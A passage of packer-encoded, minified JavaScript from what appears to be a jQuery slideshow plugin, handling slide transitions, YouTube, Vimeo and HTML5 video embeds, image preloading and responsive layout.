5o).5r()):(l.g.3q=a,l.g.4t=(1E 5o).5r()),l.g.3q=1b(l.g.3q),l.g.4a=2f(16(){l.g.4t=l.g.3R=l.g.3q=!1,l.27()},l.g.3q),l.g.3r&&l.g.3r.4z({1a:l.g.1y()},l.g.3q,"93",16(){t(14).19({1a:0})}),l.g.2X){18 o=l.g.2X.17(".12-ct-1G .12-ct-3o"),r=l.g.2X.17(".12-ct-1j .12-ct-3o");"1P"==l.g.2X.19("1J")&&(o.19({3o:0}),r.19({3o:0}),l.g.2X.2A(8c)),l.g.2J?l.g.2J.c4():(l.g.2J=1E b5,l.g.2J.5I(3g.6j(o[0],a/bs,{30:0},{3Z:8S.95,30:6X,c5:16(){l.g.2J=!1}})),l.g.2J.5I(3g.6j(r[0],a/bs,{30:0},{3Z:8S.95,30:6X})))}},l.1r=16(){l.g.3R=(1E 5o).5r(),l.g.3r&&l.g.3r.1r(),l.g.2X&&l.g.2J&&l.g.2J.6a(),l.g.2S||l.g.2x||(t(e).17(".12-1o-1r").1l("12-1o-1r-1X"),t(e).17(".12-1o-27").2e("12-1o-27-1X")),2o(l.g.4a),l.g.2D=!1},l.bC=16(){2o(l.g.4a),l.g.2D=!1,2o(l.g.br),2o(l.g.bu),2o(l.g.bv),2o(l.g.bw),2o(l.g.al),l.g.3r&&l.g.3r.1r(),l.g.2X&&l.g.2J&&l.g.2J.6a(),t(e).17("*").1r(!0,!1).97(),t(e).17(".12-1q >").1K(16(){t(14).11("3C")&&t(14).11("3C").6a()}),l.g.2S||l.g.2x||(t(e).17(".12-1o-1r").1l("12-1o-1r-1X"),t(e).17(".12-1o-27").2e("12-1o-27-1X"))},l.cv=16(){t(e).17("*").1r(),2o(l.g.4a),l.4U(l.g.1Z,l.g.2l)},l.bA=16(e){21"a5"==t.5D(e.28())||"93"==t.5D(e.28())?e.28():e.2m("8m","a3").2m("8C","a0").2m("8D","a2").2m("cn","cm").2m("cl","cf").2m("ce","cd").2m("cg","ch").2m("cw","cx").2m("cK","cM").2m("cO","cB").2m("cc","cD").2m("5A","cP").2m("bP","cp")},l.1S=16(t){1c(l.g.1Z<2&&(l.g.4j+=1),l.g.4j>l.o.4l&&l.o.4l>0&&!t)l.g.4j=0,l.1r(),0==l.o.7n&&(l.o.4l=0);1w{18 e=l.g.1Z<2?l.g.2B:l.g.1Z-1;l.g.2l="1S",l.4U(e,l.g.2l)}},l.1Y=16(t){1c(l.o.7m)1c(t){1c(t){18 e=l.g.1Z<l.g.2B?l.g.1Z+1:1;l.g.2l="1Y",l.4U(e,l.g.2l)}}1w{18 e=l.g.1Z,i=16(){e=1B.26(1B.2g()*l.g.2B)+1,e==l.g.1Z?i():(l.g.2l="1Y",l.4U(e,l.g.2l))};i()}1w 1c(l.g.1Z<l.g.2B||(l.g.4j+=1),l.g.4j>l.o.4l&&l.o.4l>0&&!t)l.g.4j=0,l.1r(),0==l.o.7n&&(l.o.4l=0);1w{18 e=l.g.1Z<l.g.2B?l.g.1Z+1:1;l.g.2l="1Y",l.4U(e,l.g.2l)}},l.4M={3p:{2Y:16(){18 i=-1===5a.4m.2H.1f("9E:")?"":"5t:",a=t(e).17(\'1U[1e*="3p.3K"], 1U[1e*="59.be"]\');1c(a.1h){t("<6A>").1g({1e:i+"//c7.3p.3K/c8",4s:"8K/cN"}).1A("8i");{a.1h}1V.bM=16(){a.1K(16(){1c(t(14).1Q().1l("12-2q-3G"),t(14).1Q(\'[1s*="12-l"]\')){18 e=i,a=t("<1k>").1l("12-5f").1A(t(14).1Q());t("<24>").1A(a).1l("12-3c").1g("9M","9D 2q").1g("1e",e+"//24.3p.3K/bD/"+t(14).1g("1e").1L("bK/")[1].1L("?")[0]+"/"+l.o.ac),t("<1k>").1A(a).1l("12-9d"),t(14).1Q().19({1a:t(14).1a(),1d:t(14).1d()}).2r(16(){18 e=t(14).17("1U");1c(e.19("1J","2i"),t(14).11("4S")>0&&t(14).11("4w")&&2o(t(14).11("4w")),l.g.4c||(l.g.2M=!0,l.g.2S?(0!=l.o.2C&&(l.g.2S=!1),l.g.2x=!0):l.g.2x=l.g.2D,0!=l.o.2C&&l.1r(),l.g.4c=!0),"2z"==1O e.11("7i")){e.1g("1e",s);18 i=16(t){0===t.11&&(l.g.8l+=1,"1W"==l.o.2C&&1==l.g.2x&&l.g.8l==l.g.1I.17(\'1U[1e*="3p.3K"], 1U[1e*="59.be"]\').1h&&(l.g.3q=1,l.27()))},a=16(t){t.9H.9A()};e.11("7i",1E c1.bV(e[0],{bU:{bT:a,bW:i}}))}1w e.11("7i").9A();t(14).17(".12-5f").1N(l.g.v.d).3H(l.g.v.8n,16(){l.g.2M=!1,1==l.g.2h&&l.3z(l.g.1I,16(){l.g.2h=!1})})}),e=-1===t(14).1g("1e").1f("5t")?i:"";18 s=e+t(14).1g("1e"),o="&";-1==s.1f("?")&&(o="?"),-1==s.1f("4G")?s+=o:s.2m("4G=1","4G=0"),s+="&9e=9o&6U=1&bY=1&3F=3",t(14).11("5n",s),t(14).11("2O",t(14).1g("1a")),t(14).11("2P",t(14).1g("1d")),t(14).1g("1e","")}})}}},6S:16(){},1r:16(t){t.1Q().17(".12-5f").2A(l.g.v.6C,16(){t.1Q().17("1U").19("1J","1P"),t.1Q().17("1U").11("7i").dY().ep(0)})}},3S:{2Y:16(){18 i=-1===5a.4m.2H.1f("9E:")?"":"5t:";t(e).17(\'1U[1e*="68.3S"]\').1K(16(){1c(t(14).1Q().1l("12-2q-3G"),t(14).1Q(\'[1s*="12-l"]\')){18 e=t(14),a=i,s=t("<1k>").1l("12-5f").1A(t(14).1Q());t.er(a+"//3S.3K/eo/en/2q/"+t(14).1g("1e").1L("2q/")[1].1L("?")[0]+".ej?ek=?",16(i){t("<24>").1A(s).1l("12-3c").1g("9M","9D 2q").1g("1e",i[0].em),e.11("9h",1R*1b(i[0].2t)),t("<1k>").1A(s).1l("12-9d")}),t(14).1Q().19({1a:t(14).1a(),1d:t(14).1d()}).2r(16(){t(14).11("4S")>0&&t(14).11("4w")&&2o(t(14).11("4w")),l.g.2M=!0,l.g.2S?(0!=l.o.2C&&(l.g.2S=!1),l.g.2x=!0):l.g.2x=l.g.2D,0!=l.o.2C&&l.1r(),l.g.4c=!0,a=-1===t(14).17("1U").11("5n").1f("5t")?i:"",t(14).17("1U").1g("1e",a+t(14).17("1U").11("5n")),t(14).17(".12-5f").1N(l.g.v.d).3H(l.g.v.8n,16(){1c("1W"==l.o.2C&&1==l.g.2x){18 t=2f(16(){l.27()},e.11("9h")-l.g.v.d);e.11("85",t)}l.g.2M=!1,1==l.g.2h&&l.3z(l.g.1I,16(){l.g.2h=!1})})});18 o="&";-1==t(14).1g("1e").1f("?")&&(o="?");18 r="&9e=9o";-1==t(14).1g("1e").1f("4G")?t(14).11("5n",t(14).1g("1e")+o+"4G=1"+r):t(14).11("5n",t(14).1g("1e").2m("4G=0","4G=1")+r),t(14).11("2O",t(14).1g("1a")),t(14).11("2P",t(14).1g("1d")),t(14).1g("1e","")}})},6S:16(){},1r:16(t){t.1Q().17(".12-5f").2A(l.g.v.6C,16(){t.1Q().17("1U").1g("1e","")})}},6U:{2Y:16(){t(e).17("2q, 6Q").1K(16(){18 e="2z"!=1O t(14).1g("1a")?t(14).1g("1a"):"es",i="2z"!=1O t(14).1g("1d")?t(14).1g("1d"):""+t(14).1d();-1===e.1f("%")&&(e=1b(e)),-1===i.1f("%")&&(i=1b(i)),"1D%"!==e||0!==i&&"0"!==i&&"1D%"!==i||(t(14).1g("1d","1D%"),i="1W"),t(14).1Q().1l("12-2q-3G").19({1a:e,1d:i}).11({2O:e,2P:i});t(14);t(14).41("et",16(){"1W"===l.o.2C&&l.g.2x===!0&&l.27()}),t(14).69("1a").69("1d").19({1a:"1D%",1d:"1D%"}).2r(16(t){l.g.4c||(14.2S&&t.3y(),14.6S(),l.g.2M=!0,l.g.2S?(l.o.2C!==!1&&(l.g.2S=!1),l.g.2x=!0):l.g.2x=l.g.2D,l.o.2C!==!1&&l.1r(),l.g.4c=!0,l.g.2M=!1,l.g.2h===!0&&l.3z(l.g.1I,16(){l.g.2h=!1}))})})},6S:16(){},1r:16(t){t[0].6a()}}},l.4U=16(i,a){l.g.4t=l.g.3R=l.g.3q=!1,l.g.3r&&l.g.3r.1r().1N(2E).4z({1a:0},ez),l.g.2X&&(l.g.2X.3H(4u),l.g.2J&&l.g.2J.5K().2t(.35)),1==l.g.4c&&(l.g.4c=!1,l.g.2D=l.g.2x,l.g.1I.17(\'1U[1e*="3p.3K"], 1U[1e*="59.be"]\').1K(16(){l.4M.3p.1r(t(14))}),l.g.1I.17(\'1U[1e*="68.3S"]\').1K(16(){l.4M.3S.1r(t(14))}),l.g.1I.17("2q, 6Q").1K(16(){l.4M.6U.1r(t(14))})),t(e).17(\'1U[1e*="3p.3K"], 1U[1e*="59.be"], 1U[1e*="68.3S"]\').1K(16(){2o(t(14).11("85"))}),2o(l.g.4a),l.g.5C=i,l.g.1t=t(e).17(".12-1q:eq("+(l.g.5C-1)+")"),a||(l.g.2l=l.g.1Z<l.g.5C?"1Y":"1S");18 s=0;t(e).17(\'1U[1e*="3p.3K"], 1U[1e*="59.be"], 1U[1e*="68.3S"]\').1h>0&&(s=l.g.v.6C),"2z"!=1O l.g.1t[0]&&l.42(l.g.1t,16(){l.4z()})},l.42=16(i,a){1c(l.g.4v=!0,l.g.9r&&t(e).19({29:"2R"}),l.o.42){18 s=[],o=0;1c("1P"!=i.19("3w-2G")&&-1!=i.19("3w-2G").1f("67")&&!i.2j("12-3v")&&!i.2j("12-2L-3v")){18 r=i.19("3w-2G");r=r.3E(/67\\((.*)\\)/)[1].2m(/"/9x,""),s[s.1h]=[r,i]}1c(i.17("24:2L(.12-3v, .12-2L-3v)").1K(16(){l.o.4K===!0&&t(14).1g("1e",t(14).11("1e")),s[s.1h]=[t(14).1g("1e"),t(14)]}),i.17("*").1K(16(){1c("1P"!=t(14).19("3w-2G")&&-1!=t(14).19("3w-2G").1f("67")&&!t(14).2j("12-3v")&&!t(14).2j("12-2L-3v")){18 e=t(14).19("3w-2G");e=e.3E(/67\\((.*)\\)/)[1].2m(/"/9x,""),s[s.1h]=[e,t(14)]}}),0==s.1h)t(".12-1H-2I, .12-1o-1Y, .12-1o-1S, .12-1m-1o-2I").19({29:"2R"}),l.3z(i,a);1w{l.g.2u?l.g.64.19("1J","2i"):l.g.64.1N(aH).2A(2E);18 n=16(){l.g.64.1r(!0,!0).19({1J:"1P"}),t(".12-1H-2I, .12-1o-1Y, .12-1o-1S, .12-1m-1o-2I").19({29:"2R"}),-1!==43.3X.1f("eA/7")||l.g.2u?2f(16(){l.3z(i,a)},50):l.3z(i,a)};23(x=0;x<s.1h;x++)t("<24>").11("el",s[x]).3W(16(){t(14).11("el")[1].1l("12-3v"),++o==s.1h&&n()}).3T(16(){18 e=t(14).11("el")[0].9J(t(14).11("el")[0].9O("/")+1,t(14).11("el")[0].1h);1V.6m?6m.ey(\'2N 3T:\\r\\n\\r\\6G 6Z 4O 22 6Y 3e 22 2G 4Q 3w 2G "\'+e+\'" 3u 71 2p a 76 4m 5i 5L 74 be 3j. 4L 72 22 73 3e 4W 4X 6K 6J 3M 22 6H.\'):9C(\'2N 3T:\\r\\n\\r\\6G 6Z 4O 22 6Y 3e 22 2G 4Q 3w 2G "\'+e+\'" 3u 71 2p a 76 4m 5i 5L 74 be 3j. 4L 72 22 73 3e 4W 4X 6K 6J 3M 22 6H.\'),t(14).1l("12-2L-3v"),++o==s.1h&&n()}).1g("1e",s[x][0])}}1w t(".12-1H-2I, .12-1o-1Y, .12-1o-1S, .12-1m-1o-2I").19({29:"2R"}),l.3z(i,a)},l.3z=16(i,a){i.19({29:"2F",1J:"2i"}),l.g.6F&&l.g.6F(),l.7x(),"4D"==l.o.3l&&l.99();18 s=i.31();s=s.5I(t(e).17(".12-4r > .12-2k")),s.1K(16(){18 e=t(14),i=e.11("4d")?e.11("4d"):"0",a=e.11("4n")?e.11("4n"):"0";e.3u("a")&&e.31().1h>0&&(e.19({1J:"2i"}),e=e.31());18 s="1W",o="1W";e.11("2O")&&("3U"==1O e.11("2O")?s=1b(e.11("2O"))*l.g.1x:-1!=e.11("2O").1f("%")&&(s=e.11("2O"))),e.11("2P")&&("3U"==1O e.11("2P")?o=1b(e.11("2P"))*l.g.1x:-1!=e.11("2P").1f("%")&&(o=e.11("2P")));18 r=e.11("7t")?1b(e.11("7t"))*l.g.1x:0,n=e.11("7u")?1b(e.11("7u"))*l.g.1x:0,d=e.11("7G")?1b(e.11("7G"))*l.g.1x:0,g=e.11("8Y")?1b(e.11("8Y"))*l.g.1x:0,h=e.11("6g")?1b(e.11("6g"))*l.g.1x:0,c=e.11("6f")?1b(e.11("6f"))*l.g.1x:0,u=e.11("6i")?1b(e.11("6i"))*l.g.1x:0,f=e.11("78")?1b(e.11("78"))*l.g.1x:0,p=e.11("9v"),m=e.11("9s");1c(l.g.48||l.o.40>0){1c(e.3u("24")&&!e.2j("12-bg")&&e.1g("1e")&&(e.19({1a:"1W",1d:"1W"}),0!=s&&"1W"!=s||"3U"!=1O o||0==o||(s=o/e.1d()*e.1a()),0!=o&&"1W"!=o||"3U"!=1O s||0==s||(o=s/e.1a()*e.1d()),"1W"==s&&(s=e.1a()*l.g.1x),"1W"==o&&(o=e.1d()*l.g.1x),e.19({1a:s,1d:o})),e.3u("24")||e.19({1a:s,1d:o,"9B-9G":1b(p)*l.g.1x+"1C","9z-1d":1b(m)*l.g.1x+"1C"}),e.3u("1k")&&e.17("1U").11("5n")){18 v=e.17("1U");v.1g("1a",1b(v.11("2O"))*l.g.1x).1g("1d",1b(v.11("2P"))*l.g.1x),e.19({1a:1b(v.11("2O"))*l.g.1x,1d:1b(v.11("2P"))*l.g.1x})}e.19({2c:d+"1C "+n+"1C "+g+"1C "+r+"1C ",9m:h+"1C",9k:c+"1C",9I:u+"1C",9P:f+"1C"})}1c(e.2j("12-bg")){18 y=l.g.i;e.19({1a:"1W",1d:"1W"}),s=e.1a(),o=e.1d();18 b=l.g.1x;-1!=l.g.2n.1f("%")&&(l.g.1y()>s?(b=l.g.1y()/s,l.g.1F()>o*b&&(b=l.g.1F()/o)):l.g.1F()>o&&(b=l.g.1F()/o,l.g.1y()>s*b&&(b=l.g.1y()/s))),e.19({1a:s*b,1d:o*b,3O:y.1a()/2-s*b/2,4b:y.1d()/2-o*b/2})}1w{18 w=e;e.1Q().3u("a")&&(e=e.1Q());18 x=0;l.o.7k?x=l.o.7k>0?(l.g.1y()-l.o.7k)/2:0:l.o.8U&&(x=l.o.8U>0?(l.g.1y()-l.o.8U)/2:0),x=0>x?0:x,-1!=i.1f("%")?e.19({1j:l.g.1y()/1D*1b(i)-w.1a()/2-r-h}):(x>0||l.g.48||l.o.40>0)&&e.19({1j:x+1b(i)*l.g.1x}),-1!=a.1f("%")?e.19({1n:l.g.1F()/1D*1b(a)-w.1d()/2-d-u}):(l.g.48||l.o.40>0)&&e.19({1n:1b(a)*l.g.1x})}}),i.19({1J:"1P",29:"2R"}),l.7K(),a(),t(14).97()},l.7K=16(){1c(l.g.51){18 t=16(){l.g.51.1d()>0?l.g.4y.19(l.g.9u>0?{1d:l.g.51.1d()/2}:{1d:l.g.51.1d(),4b:-l.g.51.1d()/2}):2f(16(){t()},50)};t()}},l.7x=16(){1c(l.o.40>0&&(t(1V).1a()<l.o.40?(l.g.48=!0,l.g.2n=l.o.40+"1C"):(l.g.48=!1,l.g.2n=l.g.9y,l.g.1x=1)),t(e).3n(".12-2Z-2W-2b").1h&&t(e).3n(".12-2Z-2W-6V").19({1a:t(1V).1a()}),l.g.48){18 i=t(e).1Q();l.o.7U===!0?t(e).19({1a:"1D%",1d:t(1V).1d()}):(t(e).19({1a:i.1a()-1b(t(e).19("2c-1j"))-1b(t(e).19("2c-1G"))}),l.g.1x=t(e).1a()/1b(l.g.2n),t(e).19({1d:l.g.1x*1b(l.g.3I)}))}1w l.g.1x=1,t(e).19({1a:l.g.2n,1d:l.g.3I});1c(t(e).3n(".12-2Z-2W-2b").1h&&(t(e).3n(".12-2Z-2W-6V").19({1d:t(e).3s(!0)}),t(e).3n(".12-2Z-2W-2b").19({1d:t(e).3s(!0)}),t(e).3n(".12-2Z-2W-6V").19({1a:t(1V).1a(),1j:-t(e).3n(".12-2Z-2W-2b").4f().1j}),-1!=l.g.2n.1f("%"))){18 a=1b(l.g.2n),s=t("58").1a()/1D*a-(t(e).3A()-t(e).1a());t(e).1a(s)}t(e).17(".12-4r, .12-1v-2b").19({1a:l.g.1y(),1d:l.g.1F()}),l.g.1I&&l.g.1t?(l.g.1I.19({1a:l.g.1y(),1d:l.g.1F()}),l.g.1t.19({1a:l.g.1y(),1d:l.g.1F()})):t(e).17(".12-1q").19({1a:l.g.1y(),1d:l.g.1F()})},l.7z=16(){l.g.1u.19({1a:l.g.1u.11("2O")*l.g.1x,1d:l.g.1u.11("2P")*l.g.1x}),l.g.2u?l.g.1u.19("1J","2i"):l.g.1u.2A(2E);18 i=8F=8E=8G="1W";i=l.g.1u.11("4d")&&-1!=l.g.1u.11("4d").1f("%")?l.g.1y()/1D*1b(l.g.1u.11("4d"))-l.g.1u.1a()/2+1b(t(e).19("2c-1j")):1b(l.g.1u.11("4d"))*l.g.1x,8F=l.g.1u.11("5Q")&&-1!=l.g.1u.11("5Q").1f("%")?l.g.1y()/1D*1b(l.g.1u.11("5Q"))-l.g.1u.1a()/2+1b(t(e).19("2c-1G")):1b(l.g.1u.11("5Q"))*l.g.1x,8E=l.g.1u.11("4n")&&-1!=l.g.1u.11("4n").1f("%")?l.g.1F()/1D*1b(l.g.1u.11("4n"))-l.g.1u.1d()/2+1b(t(e).19("2c-1n")):1b(l.g.1u.11("4n"))*l.g.1x,8G=l.g.1u.11("5T")&&-1!=l.g.1u.11("5T").1f("%")?l.g.1F()/1D*1b(l.g.1u.11("5T"))-l.g.1u.1d()/2+1b(t(e).19("2c-1m")):1b(l.g.1u.11("5T"))*l.g.1x,l.g.1u.19({1j:i,1G:8F,1n:8E,1m:8G})},l.99=16(){l.8I("41");18 i=-1==l.g.2n.1f("%")?1b(l.g.2n):l.g.1y();t(e).17(".12-1H-1q a").19({1a:1b(l.o.8o*l.g.1x),1d:1b(l.o.5V*l.g.1x)}),t(e).17(".12-1H-1q a:7Y").19({49:0}),t(e).17(".12-1H-1q").19({1d:1b(l.o.5V*l.g.1x)});18 a=t(e).17(".12-1H"),s=1b(-1==l.o.6y.1f("%")?l.o.6y:i/1D*1b(l.o.6y));a.19({1a:s*1B.26(1D*l.g.1x)/1D}),a.1a()>t(e).17(".12-1H-1q").1a()&&a.19({1a:t(e).17(".12-1H-1q").1a()}),l.8I("9K")},l.8O=16(i){18 a=i?i:l.g.5C;t(e).17(".12-1H-1q a:2L(.12-4e-"+a+")").31().1K(16(){t(14).2e("12-4e-1X").1r().6v(8d,l.o.8t/1D)}),t(e).17(".12-1H-1q a.12-4e-"+a).31().1l("12-4e-1X").1r().6v(8d,l.o.8r/1D)},l.8T=16(){1c(!t(e).17(".12-1H-1q-2b").2j("12-1H-1q-1T")){18 i=t(e).17(".12-4e-1X").1h?t(e).17(".12-4e-1X").1Q():!1;1c(i){18 a=i.3x().1j+i.1a()/2,s=t(e).17(".12-1H-1q-2b").1a()/2-a;s=s<t(e).17(".12-1H-1q-2b").1a()-t(e).17(".12-1H-1q").1a()?t(e).17(".12-1H-1q-2b").1a()-t(e).17(".12-1H-1q").1a():s,s=s>0?0:s,t(e).17(".12-1H-1q").4z({3O:s},ex)}}},l.8I=16(i){1c(l.o.6t&&!t(e).2j("12-1T"))2s(i){1i"41":l.g.3Q.19({29:"2F",1J:"2i"});1p;1i"9K":l.g.3Q.19({29:"2R",1J:"1P"})}},l.4z=16(){l.g.8l=0,t(e).17(".12-1q").1h>1&&(l.g.2M=!0),l.g.4v=!1,2o(l.g.4a),2o(l.g.eu),l.g.9a=l.g.1I,l.o.9N(l.g),"4D"==l.o.3l&&(l.8O(),"6D"3M 1V||l.8T()),l.g.1t.1l("12-9c"),l["2k"].9L();18 i=98=6k=8R=6l=7L=6q=7O=6r=ev=6h=ew="1W",d=8q=l.g.1y(),g=7F=l.g.1F(),h="1S"==l.g.2l?l.g.1I:l.g.1t,c=h.11("3B")?h.11("3B"):l.o.7T,u=l.g.82[l.g.2l][c];2s(("1j"==u||"1G"==u)&&(d=6k=8q=6q=0,6h=0),("1n"==u||"1m"==u)&&(g=i=7F=6l=0,6r=0),u){1i"1j":98=6l=0,6r=-l.g.1y();1p;1i"1G":i=7L=0,6r=l.g.1y();1p;1i"1n":8R=6q=0,6h=-l.g.1F();1p;1i"1m":6k=7O=0,6h=l.g.1F()}l.g.1I.19({1j:i,1G:98,1n:6k,1m:8R}),l.g.1t.19({1a:8q,1d:7F,1j:6l,1G:7L,1n:6q,1m:7O});18 f=l.g.1I.11("5S")?1b(l.g.1I.11("5S")):l.o.6O,p=l.g.1I.11("4J")?1b(l.g.1I.11("4J")):l.o.4N,m=l.g.1I.11("4B")?l.g.1I.11("4B"):l.o.4R,v=l.g.1t.11("54")?1b(l.g.1t.11("54")):l.o.6b,y=l.g.1t.11("61")?1b(l.g.1t.11("61")):l.o.6d;0===y&&(y=1);18 b=l.g.1t.11("62")?l.g.1t.11("62"):l.o.63,w=16(){l.g.1I.1N(f+p/15).4z({1a:d,1d:g},p,m,16(){x()})},x=16(){1c(l.g.9a.17(\' > *[1s*="12-l"]\').1K(16(){t(14).11("3C")&&t(14).11("3C").83(),t(14).19({ei:"1P"})}),l.g.1I=l.g.1t,l.g.eh=l.g.1Z,l.g.1Z=l.g.5C,l.o.8f(l.g),l.o.42&&l.o.4K){18 i=l.g.1Z==l.g.2B?1:l.g.1Z+1;t(e).17(".12-1q").eq(i-1).17("24:2L(.12-3v)").1K(16(){t(14).3W(16(){t(14).1l("12-3v")}).3T(16(){18 e=t(14).11("1e").9J(t(14).11("1e").9O("/")+1,t(14).11("1e").1h);1V.6m?6m(\'2N 3T:\\r\\n\\r\\6G 6Z 4O 22 6Y 3e 22 2G 4Q 3w 2G "\'+e+\'" 3u 71 2p a 76 4m 5i 5L 74 be 3j. 4L 72 22 73 3e 4W 4X 6K 6J 3M 22 6H.\'):9C(\'2N 3T:\\r\\n\\r\\6G 6Z 4O 22 6Y 3e 22 2G 4Q 3w 2G "\'+e+\'" 3u 71 2p a 76 4m 5i 5L 74 be 3j. 4L 72 22 73 3e 4W 4X 6K 6J 3M 22 6H.\'),t(14).1l("12-2L-3v")}).1g("1e",t(14).11("1e"))})}t(e).17(".12-1q").2e("12-1X"),t(e).17(".12-1q:eq("+(l.g.1Z-1)+")").1l("12-1X").2e("12-9c"),t(e).17(".12-1m-4I a").2e("12-1o-1X"),t(e).17(".12-1m-4I a:eq("+(l.g.1Z-1)+")").1l("12-1o-1X"),l.g.2D&&l.5H(),l.g.2M=!1,1==l.g.2h&&l.3z(l.g.1I,16(){l.g.2h=!1})},S=16(i){18 s=l.g.1I.17(\' > *[1s*="12-l"]\');t(e).17(".12-4r > .12-2k").1K(16(){t(14).11("2k")===l.g.1Z&&(s=s.5I(t(14).1l("12-7B")))}),s.1K(16(){1c("2z"==1O t(14).11("5d")||"2z"!=1O t(14).11("5d")&&t(14).11("5d")!==l.g.1Z){t(14).11("2w")||l.5y(t(14)),t(14).2e("12-8a");18 e,s,o=t(14).11("3B")?t(14).11("3B"):u;2s(o){1i"1j":e=-l.g.1y(),s=0;1p;1i"1G":e=l.g.1y(),s=0;1p;1i"1n":s=-l.g.1F(),e=0;1p;1i"1m":s=l.g.1F(),e=0;1p;1i"3m":s=0,e=0}1c("1E"===t(14).11("2w"))18 r="1E";1w 18 r=t(14).11("5v")?t(14).11("5v"):!1;2s(r){1i"1j":e=l.g.1y(),s=0;1p;1i"1G":e=-l.g.1y(),s=0;1p;1i"1n":s=l.g.1F(),e=0;1p;1i"1m":s=-l.g.1F(),e=0;1p;1i"3m":s=0,e=0;1p;1i"1E":e=t(14).11("34")?"1j"===t(14).11("34")?l.g.1y():"1G"===t(14).11("34")?-l.g.1y():-1b(t(14).11("34")):-l.1v.7v,s=t(14).11("33")?"1n"===t(14).11("33")?l.g.1F():"1m"===t(14).11("33")?-l.g.1F():-1b(t(14).11("33")):-l.1v.7M}18 n=5h=5k=4k=5q=55=32=3a="1P";n=t(14).11("5x")?t(14).11("5x"):l.1v.8u,5h=t(14).11("7f")?t(14).11("7f"):l.1v.8v,5k=t(14).11("7e")?t(14).11("7e"):l.1v.8x,4k=t(14).11("5u")?t(14).11("5u"):l.1v.8w,5q=t(14).11("7a")?t(14).11("7a"):l.1v.8z,55=t(14).11("79")?t(14).11("79"):l.1v.8J,1===4k?(32=t(14).11("7b")?t(14).11("7b"):l.1v.8P,3a=t(14).11("7d")?t(14).11("7d"):l.1v.8p):32=3a=4k;23(18 d=t(14).11("7p")?t(14).11("7p").1L(" "):l.1v.8A,g=0;g<d.1h;g++)-1===d[g].1f("%")&&-1!==d[g].1f("1j")&&-1!==d[g].1f("1G")&&-1!==d[g].1f("1n")&&-1!==d[g].1f("1m")&&(d[g]=""+1b(d[g])*l.g.1x+"1C");18 h=d.86(" "),c=t(14).11("7o")?t(14).11("7o"):l.1v.8V,f=1b(t(14).19("1j")),p=1b(t(14).19("1n")),m=1b(t(14).1g("1s").1L("12-l")[1]),v=t(14).3A()>t(14).3s()?t(14).3A():t(14).3s(),y=0===1b(n)?t(14).3A():v,b=0===1b(n)?t(14).3s():v;1c(-1===m&&"1E"!==r||"1j"===t(14).11("34")||"1G"===t(14).11("34")?0>e?e=-(l.g.1y()-f+(32/2-.5)*y+1D):e>0&&(e=f+(32/2+.5)*y+1D):e*=l.g.1x,-1===m&&"1E"!==r||"1n"===t(14).11("33")||"1m"===t(14).11("33")?0>s?s=-(l.g.1F()-p+(3a/2-.5)*b+1D):s>0&&(s=p+(3a/2+.5)*b+1D):s*=l.g.1x,-1===m||"1E"===r)18 w=1;1w 18 x=l.g.1I.11("6L")?1b(l.g.1I.11("6L")):l.o.7S,w=m*x;1c("1E"===t(14).11("2w"))18 S=l.1v.6O,L=l.1v.4N,T=l.1v.4R;1w 18 S=l.o.6O,L=l.o.4N,T=l.o.4R;18 I=t(14).11("5S")?1b(t(14).11("5S")):S,k=t(14).11("4J")?1b(t(14).11("4J")):L;0===k&&(k=1);18 O=t(14).11("4B")?t(14).11("4B"):T;i&&(I=0,k=i),t(14).11("4w")&&2o(t(14).11("4w"));18 C={29:"2F"},W=t(14),X={30:n,4H:5h,4V:5k,6p:5q,7q:55,5p:32,5m:3a,x:-e*w,y:-s*w,1N:I/1R,3Z:a(O),87:16(){W.19(C)}};("3m"==r||!r&&"3m"===o||"89"!==t(14).11("9V")&&"1E"===t(14).11("2w"))&&(X.3i=0,C.3i=t(14).11("7j")),t(14).11("3C")&&t(14).11("3C").83(),3g.7Q(t(14)[0],{7P:h,7E:c}),t(14).11("3C",3g.2p(t(14)[0],k/1R,X))}})},L=16(){l.g.1t.1N(f+v).4z({1a:l.g.1y(),1d:l.g.1F()},y,b)},T=16(){l.g.3k&&(f=0),"16"==1O l.o.9g&&l.o.9g(l.g,f+v),l.g.1t.17(\' > *[1s*="12-l"]\').1K(16(){1c(1O t(14).11("2k")===!1||t(14).11("5d")!==t(14).1Q().11("44")&&0!==t(14).11("2k")||l["2k"].65(t(14)),t(14).11("2w")||l.5y(t(14)),"1E"===t(14).11("2w"))18 e="1E";1w 18 e=t(14).11("3B")?t(14).11("3B"):u;18 i,s;2s(e){1i"1j":i=-l.g.1y(),s=0;1p;1i"1G":i=l.g.1y(),s=0;1p;1i"1n":s=-l.g.1F(),i=0;1p;1i"1m":s=l.g.1F(),i=0;1p;1i"3m":s=0,i=0;1p;1i"1E":i=t(14).11("5g")?"1j"===t(14).11("5g")?-l.g.1y():"1G"===t(14).11("5g")?l.g.1y():1b(t(14).11("5g")):l.1v.az,s=t(14).11("5c")?"1n"===t(14).11("5c")?-l.g.1F():"1m"===t(14).11("5c")?l.g.1F():1b(t(14).11("5c")):l.1v.aB}18 o=81=7Z=6P=84=8b=57=56="1P";o=t(14).11("7A")?t(14).11("7A"):l.1v.aE,81=t(14).11("ai")?t(14).11("ai"):l.1v.aD,7Z=t(14).11("bh")?t(14).11("bh"):l.1v.ay,6P=t(14).11("7C")?t(14).11("7C"):l.1v.ax,84=t(14).11("bf")?t(14).11("bf"):l.1v.aP,8b=t(14).11("bd")?t(14).11("bd"):l.1v.aR,1===6P?(57=t(14).11("bb")?t(14).11("bb"):l.1v.ar,56=t(14).11("bc")?t(14).11("bc"):l.1v.av):57=56=6P;23(18 r=t(14).11("bi")?t(14).11("bi").1L(" "):l.1v.aS,n=0;n<r.1h;n++)-1===r[n].1f("%")&&-1!==r[n].1f("1j")&&-1!==r[n].1f("1G")&&-1!==r[n].1f("1n")&&-1!==r[n].1f("1m")&&(r[n]=""+1b(r[n])*l.g.1x+"1C");18 d=r.86(" "),g=t(14).11("bj")?t(14).11("bj"):l.1v.aU,h=1b(t(14).19("1j")),c=1b(t(14).19("1n")),f=1b(t(14).1g("1s").1L("12-l")[1]);-1!==t(14)[0].1M.1a.1f("%")&&t(14).19({1a:l.g.1y()/1D*1b(t(14)[0].1M.1a)});18 